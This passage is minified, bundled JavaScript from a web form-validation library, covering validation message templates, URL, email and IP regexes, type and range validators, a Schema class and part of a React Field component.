warningFunc(),{dispatch:warningFunc,initEntityValue:warningFunc,registerField:warningFunc,useSubscribe:warningFunc,setInitialValues:warningFunc,destroyForm:warningFunc,setCallbacks:warningFunc,registerWatch:warningFunc,getFields:warningFunc,setValidateMessages:warningFunc,setPreserve:warningFunc,getInitialValue:warningFunc}}}),O=l.createContext(null);function typeUtil_toArray(t){return null==t?[]:Array.isArray(t)?t:[t]}function isFormInstance(t){return t&&!!t._init}var A=u(60075);function newMessages(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var t=JSON.parse(JSON.stringify(this));return t.clone=this.clone,t}}}var T=newMessages(),C=u(33009),S=u(34584);function _isNativeFunction(t){try{return -1!==Function.toString.call(t).indexOf("[native code]")}catch(r){return"function"==typeof t}}var R=u(75425);function _construct(t,r,u){if((0,R.Z)())return Reflect.construct.apply(null,arguments);var s=[null];s.push.apply(s,r);var l=new(t.bind.apply(t,s));return u&&(0,S.Z)(l,u.prototype),l}function _wrapNativeSuper(t){var r="function"==typeof Map?new Map:void 0;return(_wrapNativeSuper=function(t){if(null===t||!_isNativeFunction(t))return t;if("function"!=typeof t)throw TypeError("Super expression must either be null or a function");if(void 0!==r){if(r.has(t))return r.get(t);r.set(t,Wrapper)}function Wrapper(){return _construct(t,arguments,(0,C.Z)(this).constructor)}return Wrapper.prototype=Object.create(t.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),(0,S.Z)(Wrapper,t)})(t)}var M=u(62601),j=/%[sdj%]/g;function convertFieldsError(t){if(!t||!t.length)return null;var r={};return t.forEach(function(t){var u=t.field;r[u]=r[u]||[],r[u].push(t)}),r}function format(t){for(var r=arguments.length,u=Array(r>1?r-1:0),s=1;s<r;s++)u[s-1]=arguments[s];var l=0,c=u.length;return"function"==typeof t?t.apply(null,u):"string"==typeof t?t.replace(j,function(t){if("%%"===t)return"%";if(l>=c)return t;switch(t){case"%s":return String(u[l++]);case"%d":return Number(u[l++]);case"%j":try{return JSON.stringify(u[l++])}catch(t){return"[Circular]"}break;default:return t}}):t}function isNativeStringType(t){return"string"===t||"url"===t||"hex"===t||"email"===t||"date"===t||"pattern"===t}function isEmptyValue(t,r){return!!(null==t||"array"===r&&Array.isArray(t)&&!t.length||isNativeStringType(r)&&"string"==typeof t&&!t)}function asyncParallelArray(t,r,u){var s=[],l=0,c=t.length;function count(t){s.push.apply(s,(0,m.Z)(t||[])),++l===c&&u(s)}t.forEach(function(t){r(t,count)})}function asyncSerialArray(t,r,u){var s=0,l=t.length;function next(c){if(c&&c.length){u(c);return}var g=s;s+=1,g<l?r(t[g],next):u([])}next([])}function flattenObjArr(t){var r=[];return Object.keys(t).forEach(function(u){r.push.apply(r,(0,m.Z)(t[u]||[]))}),r}void 0!==M&&M.env;var I=function(t){(0,w.Z)(AsyncValidationError,t);var r=(0,P.Z)(AsyncValidationError);function AsyncValidationError(t,u){var s;return(0,y.Z)(this,AsyncValidationError),s=r.call(this,"Async Validation Error"),(0,E.Z)((0,Z.Z)(s),"errors",void 0),(0,E.Z)((0,Z.Z)(s),"fields",void 0),s.errors=t,s.fields=u,s}return(0,F.Z)(AsyncValidationError)}(_wrapNativeSuper(Error));function asyncMap(t,r,u,s,l){if(r.first){var c=new Promise(function(r,c){asyncSerialArray(flattenObjArr(t),u,function(t){return s(t),t.length?c(new I(t,convertFieldsError(t))):r(l)})});return c.catch(function(t){return t}),c}var g=!0===r.firstFields?Object.keys(t):r.firstFields||[],h=Object.keys(t),p=h.length,v=0,m=[],y=new Promise(function(r,c){var next=function(t){if(m.push.apply(m,t),++v===p)return s(m),m.length?c(new I(m,convertFieldsError(m))):r(l)};h.length||(s(m),r(l)),h.forEach(function(r){var s=t[r];-1!==g.indexOf(r)?asyncSerialArray(s,u,next):asyncParallelArray(s,u,next)})});return y.catch(function(t){return t}),y}function isErrorObj(t){return!!(t&&void 0!==t.message)}function getValue(t,r){for(var u=t,s=0;s<r.length&&void 0!=u;s++)u=u[r[s]];return u}function complementError(t,r){return function(u){var s;return(s=t.fullFields?getValue(r,t.fullFields):r[u.field||t.fullField],isErrorObj(u))?(u.field=u.field||t.fullField,u.fieldValue=s,u):{message:"function"==typeof u?u():u,fieldValue:s,field:u.field||t.fullField}}}function deepMerge(t,r){if(r){for(var u in r)if(r.hasOwnProperty(u)){var s=r[u];"object"===(0,A.Z)(s)&&"object"===(0,A.Z)(t[u])?t[u]=(0,v.Z)((0,v.Z)({},t[u]),s):t[u]=s}}return t}var L="enum",rule_required=function(t,r,u,s,l,c){t.required&&(!u.hasOwnProperty(t.field)||isEmptyValue(r,c||t.type))&&s.push(format(l.messages.required,t.fullField))},rule_url=function(){if(s)return s;var t="[a-fA-F\\d:]",b=function(r){return r&&r.includeBoundaries?"(?:(?<=\\s|^)(?=".concat(t,")|(?<=").concat(t,")(?=\\s|$))"):""},r="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",u="[a-fA-F\\d]{1,4}",l=["(?:".concat(u,":){7}(?:").concat(u,"|:)"),"(?:".concat(u,":){6}(?:").concat(r,"|:").concat(u,"|:)"),"(?:".concat(u,":){5}(?::").concat(r,"|(?::").concat(u,"){1,2}|:)"),"(?:".concat(u,":){4}(?:(?::").concat(u,"){0,1}:").concat(r,"|(?::").concat(u,"){1,3}|:)"),"(?:".concat(u,":){3}(?:(?::").concat(u,"){0,2}:").concat(r,"|(?::").concat(u,"){1,4}|:)"),"(?:".concat(u,":){2}(?:(?::").concat(u,"){0,3}:").concat(r,"|(?::").concat(u,"){1,5}|:)"),"(?:".concat(u,":){1}(?:(?::").concat(u,"){0,4}:").concat(r,"|(?::").concat(u,"){1,6}|:)"),"(?::(?:(?::".concat(u,"){0,5}:").concat(r,"|(?::").concat(u,"){1,7}|:))")],c="(?:".concat(l.join("|"),")").concat("(?:%[0-9a-zA-Z]{1,})?"),g=new RegExp("(?:^".concat(r,"$)|(?:^").concat(c,"$)")),h=new RegExp("^".concat(r,"$")),p=new RegExp("^".concat(c,"$")),ip=function(t){return t&&t.exact?g:RegExp("(?:".concat(b(t)).concat(r).concat(b(t),")|(?:").concat(b(t)).concat(c).concat(b(t),")"),"g")};ip.v4=function(t){return t&&t.exact?h:RegExp("".concat(b(t)).concat(r).concat(b(t)),"g")},ip.v6=function(t){return t&&t.exact?p:RegExp("".concat(b(t)).concat(c).concat(b(t)),"g")};var v=ip.v4().source,m=ip.v6().source,y="(?:".concat("(?:(?:[a-z]+:)?//)","|www\\.)").concat("(?:\\S+(?::\\S*)?@)?","(?:localhost|").concat(v,"|").concat(m,"|").concat("(?:(?:[a-z\\u00a1-\\uffff0-9][-_]*)*[a-z\\u00a1-\\uffff0-9]+)").concat("(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*").concat("(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))",")").concat("(?::\\d{2,5})?").concat('(?:[/?#][^\\s"]*)?');return s=RegExp("(?:^".concat(y,"$)"),"i")},$={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+\.)+[a-zA-Z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}))$/,hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},D={integer:function(t){return D.number(t)&&parseInt(t,10)===t},float:function(t){return D.number(t)&&!D.integer(t)},array:function(t){return Array.isArray(t)},regexp:function(t){if(t instanceof RegExp)return!0;try{return new RegExp(t),!0}catch(t){return!1}},date:function(t){return"function"==typeof t.getTime&&"function"==typeof t.getMonth&&"function"==typeof t.getYear&&!isNaN(t.getTime())},number:function(t){return!isNaN(t)&&"number"==typeof t},object:function(t){return"object"===(0,A.Z)(t)&&!D.array(t)},method:function(t){return"function"==typeof t},email:function(t){return"string"==typeof t&&t.length<=320&&!!t.match($.email)},url:function(t){return"string"==typeof t&&t.length<=2048&&!!t.match(rule_url())},hex:function(t){return"string"==typeof t&&!!t.match($.hex)}},U={required:rule_required,whitespace:function(t,r,u,s,l){(/^\s+$/.test(r)||""===r)&&s.push(format(l.messages.whitespace,t.fullField))},type:function(t,r,u,s,l){if(t.required&&void 0===r){rule_required(t,r,u,s,l);return}var c=t.type;["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(c)>-1?D[c](r)||s.push(format(l.messages.types[c],t.fullField,t.type)):c&&(0,A.Z)(r)!==t.type&&s.push(format(l.messages.types[c],t.fullField,t.type))},range:function(t,r,u,s,l){var c="number"==typeof t.len,g="number"==typeof t.min,h="number"==typeof t.max,p=r,v=null,m="number"==typeof r,y="string"==typeof r,F=Array.isArray(r);if(m?v="number":y?v="string":F&&(v="array"),!v)return!1;F&&(p=r.length),y&&(p=r.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"_").length),c?p!==t.len&&s.push(format(l.messages[v].len,t.fullField,t.len)):g&&!h&&p<t.min?s.push(format(l.messages[v].min,t.fullField,t.min)):h&&!g&&p>t.max?s.push(format(l.messages[v].max,t.fullField,t.max)):g&&h&&(p<t.min||p>t.max)&&s.push(format(l.messages[v].range,t.fullField,t.min,t.max))},enum:function(t,r,u,s,l){t[L]=Array.isArray(t[L])?t[L]:[],-1===t[L].indexOf(r)&&s.push(format(l.messages[L],t.fullField,t[L].join(", ")))},pattern:function(t,r,u,s,l){!t.pattern||(t.pattern instanceof RegExp?(t.pattern.lastIndex=0,t.pattern.test(r)||s.push(format(l.messages.pattern.mismatch,t.fullField,r,t.pattern))):"string"!=typeof t.pattern||new RegExp(t.pattern).test(r)||s.push(format(l.messages.pattern.mismatch,t.fullField,r,t.pattern)))}},validator_type=function(t,r,u,s,l){var c=t.type,g=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r,c)&&!t.required)return u();U.required(t,r,s,g,l,c),isEmptyValue(r,c)||U.type(t,r,s,g,l)}u(g)},W={string:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r,"string")&&!t.required)return u();U.required(t,r,s,c,l,"string"),isEmptyValue(r,"string")||(U.type(t,r,s,c,l),U.range(t,r,s,c,l),U.pattern(t,r,s,c,l),!0===t.whitespace&&U.whitespace(t,r,s,c,l))}u(c)},method:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&U.type(t,r,s,c,l)}u(c)},number:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(""===r&&(r=void 0),isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&(U.type(t,r,s,c,l),U.range(t,r,s,c,l))}u(c)},boolean:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&U.type(t,r,s,c,l)}u(c)},regexp:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),isEmptyValue(r)||U.type(t,r,s,c,l)}u(c)},integer:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&(U.type(t,r,s,c,l),U.range(t,r,s,c,l))}u(c)},float:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&(U.type(t,r,s,c,l),U.range(t,r,s,c,l))}u(c)},array:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(null==r&&!t.required)return u();U.required(t,r,s,c,l,"array"),null!=r&&(U.type(t,r,s,c,l),U.range(t,r,s,c,l))}u(c)},object:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&U.type(t,r,s,c,l)}u(c)},enum:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&U.enum(t,r,s,c,l)}u(c)},pattern:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r,"string")&&!t.required)return u();U.required(t,r,s,c,l),isEmptyValue(r,"string")||U.pattern(t,r,s,c,l)}u(c)},date:function(t,r,u,s,l){var c,g=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r,"date")&&!t.required)return u();U.required(t,r,s,g,l),!isEmptyValue(r,"date")&&(c=r instanceof Date?r:new Date(r),U.type(t,c,s,g,l),c&&U.range(t,c.getTime(),s,g,l))}u(g)},url:validator_type,hex:validator_type,email:validator_type,required:function(t,r,u,s,l){var c=[],g=Array.isArray(r)?"array":(0,A.Z)(r);U.required(t,r,s,c,l,g),u(c)},any:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l)}u(c)}},G=function(){function Schema(t){(0,y.Z)(this,Schema),(0,E.Z)(this,"rules",null),(0,E.Z)(this,"_messages",T),this.define(t)}return(0,F.Z)(Schema,[{key:"define",value:function(t){var r=this;if(!t)throw Error("Cannot configure a schema with no rules");if("object"!==(0,A.Z)(t)||Array.isArray(t))throw Error("Rules must be an object");this.rules={},Object.keys(t).forEach(function(u){var s=t[u];r.rules[u]=Array.isArray(s)?s:[s]})}},{key:"messages",value:function(t){return t&&(this._messages=deepMerge(newMessages(),t)),this._messages}},{key:"validate",value:function(t){var r=this,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},l=t,c=u,g=s;if("function"==typeof c&&(g=c,c={}),!this.rules||0===Object.keys(this.rules).length)return g&&g(null,l),Promise.resolve(l);function complete(t){var r=[],u={};function add(t){if(Array.isArray(t)){var u;r=(u=r).concat.apply(u,(0,m.Z)(t))}else r.push(t)}for(var s=0;s<t.length;s++)add(t[s]);r.length?(u=convertFieldsError(r),g(r,u)):g(null,l)}if(c.messages){var h=this.messages();h===T&&(h=newMessages()),deepMerge(h,c.messages),c.messages=h}else c.messages=this.messages();var p={};(c.keys||Object.keys(this.rules)).forEach(function(u){var s=r.rules[u],c=l[u];s.forEach(function(s){var g=s;"function"==typeof g.transform&&(l===t&&(l=(0,v.Z)({},l)),null!=(c=l[u]=g.transform(c))&&(g.type=g.type||(Array.isArray(c)?"array":(0,A.Z)(c)))),(g="function"==typeof g?{validator:g}:(0,v.Z)({},g)).validator=r.getValidationMethod(g),g.validator&&(g.field=u,g.fullField=g.fullField||u,g.type=r.getType(g),p[u]=p[u]||[],p[u].push({rule:g,value:c,source:l,field:u}))})});var y={};return asyncMap(p,c,function(t,r){var u,s,g,h=t.rule,p=("object"===h.type||"array"===h.type)&&("object"===(0,A.Z)(h.fields)||"object"===(0,A.Z)(h.defaultField));function addFullField(t,r){return(0,v.Z)((0,v.Z)({},r),{},{fullField:"".concat(h.fullField,".").concat(t),fullFields:h.fullFields?[].concat((0,m.Z)(h.fullFields),[t]):[t]})}function cb(){var u=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],s=Array.isArray(u)?u:[u];!c.suppressWarning&&s.length&&Schema.warning("async-validator:",s),s.length&&void 0!==h.message&&(s=[].concat(h.message));var g=s.map(complementError(h,l));if(c.first&&g.length)return y[h.field]=1,r(g);if(p){if(h.required&&!t.value)return void 0!==h.message?g=[].concat(h.message).map(complementError(h,l)):c.error&&(g=[c.error(h,format(c.messages.required,h.field))]),r(g);var F={};h.defaultField&&Object.keys(t.value).map(function(t){F[t]=h.defaultField});var Z={};Object.keys(F=(0,v.Z)((0,v.Z)({},F),t.rule.fields)).forEach(function(t){var r=F[t],u=Array.isArray(r)?r:[r];Z[t]=u.map(addFullField.bind(null,t))});var w=new Schema(Z);w.messages(c.messages),t.rule.options&&(t.rule.options.messages=c.messages,t.rule.options.error=c.error),w.validate(t.value,t.rule.options||c,function(t){var u=[];g&&g.length&&u.push.apply(u,(0,m.Z)(g)),t&&t.length&&u.push.apply(u,(0,m.Z)(t)),r(u.length?u:null)})}else r(g)}if(p=p&&(h.required||!h.required&&t.value),h.field=t.field,h.asyncValidator)u=h.asyncValidator(h,t.value,cb,t.source,c);else if(h.validator){try{u=h.validator(h,t.value,cb,t.source,c)}catch(t){null===(s=(g=console).error)||void 0===s||s.call(g,t),c.suppressValidatorError||setTimeout(function(){throw t},0),cb(t.message)}!0===u?cb():!1===u?cb("function"==typeof h.message?h.message(h.fullField||h.field):h.message||"".concat(h.fullField||h.field," fails")):u instanceof Array?cb(u):u instanceof Error&&cb(u.message)}u&&u.then&&u.then(function(){return cb()},function(t){return cb(t)})},function(t){complete(t)},l)}},{key:"getType",value:function(t){if(void 0===t.type&&t.pattern instanceof RegExp&&(t.type="pattern"),"function"!=typeof t.validator&&t.type&&!W.hasOwnProperty(t.type))throw Error(format("Unknown rule type %s",t.type));return t.type||"string"}},{key:"getValidationMethod",value:function(t){if("function"==typeof t.validator)return t.validator;var r=Object.keys(t),u=r.indexOf("message");return(-1!==u&&r.splice(u,1),1===r.length&&"required"===r[0])?W.required:W[this.getType(t)]||void 0}}]),Schema}();(0,E.Z)(G,"register",function(t,r){if("function"!=typeof r)throw Error("Cannot register a validator by type, validator is not a function");W[t]=r}),(0,E.Z)(G,"warning",function(){}),(0,E.Z)(G,"messages",T),(0,E.Z)(G,"validators",W);var H="'${name}' is not a valid ${type}",z={default:"Validation error on field '${name}'",required:"'${name}' is required",enum:"'${name}' must be one of [${enum}]",whitespace:"'${name}' cannot be empty",date:{format:"'${name}' is invalid for format date",parse:"'${name}' could not be parsed as date",invalid:"'${name}' is invalid date"},types:{string:H,method:H,array:H,object:H,number:H,date:H,boolean:H,integer:H,float:H,regexp:H,email:H,url:H,hex:H},string:{len:"'${name}' must be exactly ${len} characters",min:"'${name}' must be at least ${min} characters",max:"'${name}' cannot be longer than ${max} characters",range:"'${name}' must be between ${min} and ${max} characters"},number:{len:"'${name}' must equal ${len}",min:"'${name}' cannot be less than ${min}",max:"'${name}' cannot be greater than ${max}",range:"'${name}' must be between ${min} and ${max}"},array:{len:"'${name}' must be exactly ${len} in length",min:"'${name}' cannot be less than ${min} in length",max:"'${name}' cannot be greater than ${max} in length",range:"'${name}' must be between ${min} and ${max} in length"},pattern:{mismatch:"'${name}' does not match pattern ${pattern}"}},Y=u(79556);function replaceMessage(t,r){return t.replace(/\\?\$\{\w+\}/g,function(t){return t.startsWith("\\")?t.slice(1):r[t.slice(2,-1)]})}var B="CODE_LOGIC_ERROR";function validateRule(t,r,u,s,l){return _validateRule.apply(this,arguments)}function _validateRule(){return(_validateRule=(0,p.Z)((0,h.Z)().mark(function _callee2(t,r,u,s,c){var g,p,y,F,Z,w,P,_,V;return(0,h.Z)().wrap(function(h){for(;;)switch(h.prev=h.next){case 0:return g=(0,v.Z)({},u),delete g.ruleIndex,G.warning=function(){},g.validator&&(p=g.validator,g.validator=function(){try{return p.apply(void 0,arguments)}catch(t){return console.error(t),Promise.reject(B)}}),y=null,g&&"array"===g.type&&g.defaultField&&(y=g.defaultField,delete g.defaultField),F=new G((0,E.Z)({},t,[g])),Z=(0,Y.T)(z,s.validateMessages),F.messages(Z),w=[],h.prev=10,h.next=13,Promise.resolve(F.validate((0,E.Z)({},t,r),(0,v.Z)({},s)));case 13:h.next=18;break;case 15:h.prev=15,h.t0=h.catch(10),h.t0.errors&&(w=h.t0.errors.map(function(t,r){var u=t.message,s=u===B?Z.default:u;return l.isValidElement(s)?l.cloneElement(s,{key:"error_".concat(r)}):s}));case 18:if(!(!w.length&&y)){h.next=23;break}return h.next=21,Promise.all(r.map(function(r,u){return validateRule("".concat(t,".").concat(u),r,y,s,c)}));case 21:return P=h.sent,h.abrupt("return",P.reduce(function(t,r){return[].concat((0,m.Z)(t),(0,m.Z)(r))},[]));case 23:return _=(0,v.Z)((0,v.Z)({},u),{},{name:t,enum:(u.enum||[]).join(", ")},c),V=w.map(function(t){return"string"==typeof t?replaceMessage(t,_):t}),h.abrupt("return",V);case 26:case"end":return h.stop()}},_callee2,null,[[10,15]])}))).apply(this,arguments)}function validateRules(t,r,u,s,l,c){var g,m,y=t.join("."),F=u.map(function(t,r){var u=t.validator,s=(0,v.Z)((0,v.Z)({},t),{},{ruleIndex:r});return u&&(s.validator=function(t,r,s){var l=!1,c=u(t,r,function(){for(var t=arguments.length,r=Array(t),u=0;u<t;u++)r[u]=arguments[u];Promise.resolve().then(function(){(0,x.ZP)(!l,"Your validator function has already return a promise. `callback` will be ignored."),l||s.apply(void 0,r)})});l=c&&"function"==typeof c.then&&"function"==typeof c.catch,(0,x.ZP)(l,"`callback` is deprecated. Please return a promise instead."),l&&c.then(function(){s()}).catch(function(t){s(t||" ")})}),s}).sort(function(t,r){var u=t.warningOnly,s=t.ruleIndex,l=r.warningOnly,c=r.ruleIndex;return!!u==!!l?s-c:u?1:-1});if(!0===l)m=new Promise((g=(0,p.Z)((0,h.Z)().mark(function _callee(t,u){var l,g,p;return(0,h.Z)().wrap(function(h){for(;;)switch(h.prev=h.next){case 0:l=0;case 1:if(!(l<F.length)){h.next=12;break}return g=F[l],h.next=5,validateRule(y,r,g,s,c);case 5:if(!(p=h.sent).length){h.next=9;break}return u([{errors:p,rule:g}]),h.abrupt("return");case 9:l+=1,h.next=1;break;case 12:t([]);case 13:case"end":return h.stop()}},_callee)})),function(t,r){return g.apply(this,arguments)}));else{var Z=F.map(function(t){return validateRule(y,r,t,s,c).then(function(r){return{errors:r,rule:t}})});m=(l?finishOnFirstFailed(Z):finishOnAllFailed(Z)).then(function(t){return Promise.reject(t)})}return m.catch(function(t){return t}),m}function finishOnAllFailed(t){return _finishOnAllFailed.apply(this,arguments)}function _finishOnAllFailed(){return(_finishOnAllFailed=(0,p.Z)((0,h.Z)().mark(function _callee3(t){return(0,h.Z)().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.abrupt("return",Promise.all(t).then(function(t){var r;return(r=[]).concat.apply(r,(0,m.Z)(t))}));case 1:case"end":return r.stop()}},_callee3)}))).apply(this,arguments)}function finishOnFirstFailed(t){return _finishOnFirstFailed.apply(this,arguments)}function _finishOnFirstFailed(){return(_finishOnFirstFailed=(0,p.Z)((0,h.Z)().mark(function _callee4(t){var r;return(0,h.Z)().wrap(function(u){for(;;)switch(u.prev=u.next){case 0:return r=0,u.abrupt("return",new Promise(function(u){t.forEach(function(s){s.then(function(s){s.errors.length&&u([s]),(r+=1)===t.length&&u([])})})}));case 2:case"end":return u.stop()}},_callee4)}))).apply(this,arguments)}var J=u(23775);function getNamePath(t){return typeUtil_toArray(t)}function cloneByNamePathList(t,r){var u={};return r.forEach(function(r){var s=(0,J.Z)(t,r);u=(0,Y.Z)(u,r,s)}),u}function containsNamePath(t,r){var u=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t&&t.some(function(t){return matchNamePath(r,t,u)})}function matchNamePath(t,r){var u=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return!!t&&!!r&&(!!u||t.length===r.length)&&r.every(function(r,u){return t[u]===r})}function isSimilar(t,r){if(t===r)return!0;if(!t&&r||t&&!r||!t||!r||"object"!==(0,A.Z)(t)||"object"!==(0,A.Z)(r))return!1;var u=Object.keys(t),s=Object.keys(r),l=new Set([].concat(u,s));return(0,m.Z)(l).every(function(u){var s=t[u],l=r[u];return"function"==typeof s&&"function"==typeof l||s===l})}function defaultGetValueFromEvent(t){var r=arguments.length<=1?void 0:arguments[1];return r&&r.target&&"object"===(0,A.Z)(r.target)&&t in r.target?r.target[t]:r}function valueUtil_move(t,r,u){var s=t.length;if(r<0||r>=s||u<0||u>=s)return t;var l=t[r],c=r-u;return c>0?[].concat((0,m.Z)(t.slice(0,u)),[l],(0,m.Z)(t.slice(u,r)),(0,m.Z)(t.slice(r+1,s))):c<0?[].concat((0,m.Z)(t.slice(0,r)),(0,m.Z)(t.slice(r+1,u+1)),[l],(0,m.Z)(t.slice(u+1,s))):t}var K=["name"],Q=[];function requireUpdate(t,r,u,s,l,c){return"function"==typeof t?t(r,u,"source"in c?{source:c.source}:{}):s!==l}var X=function(t){(0,w.Z)(Field,t);var r=(0,P.Z)(Field);function Field(t){var u;return(0,y.Z)(this,Field),u=r.call(this,t),(0,E.Z)((0,Z.Z)(u),"state",{resetCount:0}),(0,E.Z)((0,Z.Z)(u),"cancelRegisterFunc",null),(0,E.Z)((0,Z.Z)(u),"mounted",!1),(0,E.Z)((0,Z.Z)(u),"touched",!1),(0,E.Z)((0,Z.Z)(u),"dirty",!1),(0,E.Z)((0,Z.Z)(u),"validatePromise",void 0),(0,E.Z)((0,Z.Z)(u),"prevValidating",void 0),(0,E.Z)((0,Z.Z)(u),"errors",Q),(0,E.Z)((0,Z.Z)(u),"warnings",Q),(0,E.Z)((0,Z.Z)(u),"cancelRegister",function(){var t=u.props,r=t.preserve,s=t.isListField,l=t.name;u.cancelRegisterFunc&&u.cancelRegisterFunc(s,r,getNamePath(l)),u.cancelRegisterFunc=null}),(0,E.Z)((0,Z.Z)(u),"getNamePath",function(){var t=u.props,r=t.name,s=t.fieldContext.prefixName,l=void 0===s?[]:s;return void 0!==r?[].concat((0,m.Z)(l),(0,m.Z)(r)):[]}),(0,E.Z)((0,Z.Z)(u),"getRules",function(){var t=u.props,r=t.rules,s=t.fieldContext;return(void 0===r?[]:r).map(function(t){return"function"==typeof t?t(s):t})}),(0,E.Z)((0,Z.Z)(u),"refresh",function(){u.mounted&&u.setState(function(t){return{resetCount:t.resetCount+1}})}),(0,E.Z)((0,Z.Z)(u),"metaCache",null),(0,E.Z)((0,Z.Z)(u),"triggerMetaEvent",function(t){var r=u.props.onMetaChange;if(r){var s=(0,v.Z)((0,v.Z)({},u.getMeta()),{},{destroy:t});(0,V.Z)(u.metaCache,s)||r(s),u.metaCache=s}else u.metaCache=null}),(0,E.Z)((0,Z.Z)(u),"onStoreChange",function(t,r,s){var l=u.props,c=l.shouldUpdate,g=l.dependencies,h=void 0===g?[]:g,p=l.onReset,v=s.store,m=u.getNamePath(),y=u.getValue(t),F=u.getValue(v),Z=r&&containsNamePath(r,m);switch("valueUpdate"!==s.type||"external"!==s.source||(0,V.Z)(y,F)||(u.touched=!0,u.dirty=!0,u.validatePromise=null,u.errors=Q,u.warnings=Q,u.triggerMetaEvent()),s.type){case"reset":if(!r||Z){u.touched=!1,u.dirty=!1,u.validatePromise=void 0,u.errors=Q,u.warnings=Q,u.triggerMetaEvent(),null==p||p(),u.refresh();return}break;case"remove":if(c&&requireUpdate(c,t,v,y,F,s)){u.reRender();return}break;case"setField":var w=s.data;if(Z){"touched"in w&&(u.touched=w.touched),"validating"in w&&!("originRCField"in w)&&(u.validatePromise=w.validating?Promise.resolve([]):null),"errors"in w&&(u.errors=w.errors||Q),"warnings"in w&&(u.warnings=w.warnings||Q),u.dirty=!0,u.triggerMetaEvent(),u.reRender();return}if("value"in w&&containsNamePath(r,m,!0)||c&&!m.length&&requireUpdate(c,t,v,y,F,s)){u.reRender();return}break;case"dependenciesUpdate":if(h.map(getNamePath).some(function(t){return containsNamePath(s.relatedFields,t)})){u.reRender();return}break;default:if(Z||(!h.length||m.length||c)&&requireUpdate(c,t,v,y,F,s)){u.reRender();return}}!0===c&&u.reRender()}),(0,E.Z)((0,Z.Z)(u),"validateRules",function(t){var r=u.getNamePath(),s=u.getValue(),l=t||{},c=l.triggerName,g=l.validateOnly,v=Promise.resolve().then((0,p.Z)((0,h.Z)().mark(function _callee(){var l,g,p,y,F,Z,w;return(0,h.Z)().wrap(function(h){for(;;)switch(h.prev=h.next){case 0:if(u.mounted){h.next=2;break}return h.abrupt("return",[]);case 2:if(p=void 0!==(g=(l=u.props).validateFirst)&&g,y=l.messageVariables,F=l.validateDebounce,Z=u.getRules(),c&&(Z=Z.filter(function(t){return t}).filter(function(t){var r=t.validateTrigger;return!r||typeUtil_toArray(r).includes(c)})),!(F&&c)){h.next=10;break}return h.next=8,new Promise(function(t){setTimeout(t,F)});case 